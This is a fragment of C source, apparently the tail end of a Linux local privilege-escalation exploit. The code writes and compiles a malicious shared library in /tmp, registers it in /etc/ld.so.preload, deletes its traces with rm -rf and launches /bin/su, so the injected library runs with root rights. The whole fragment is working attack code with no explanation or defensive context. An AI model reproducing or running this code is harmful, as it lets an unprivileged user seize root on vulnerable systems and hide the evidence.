 138     fprintf(stderr,"/etc/ld.so.preload created\n");
139     fprintf(stderr,"creating shared library\n");
140     lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141     write(lib,LIB,strlen(LIB));
142     close(lib);
143     lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144     if(lib != 0) {
145         fprintf(stderr,"couldn't create dynamic library\n");
146         exit(-1);
147     }
148     write(fd,"/tmp/ofs-lib.so\n",16);
149     close(fd);
150     system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151     execl("/bin/su","su",NULL);
152 }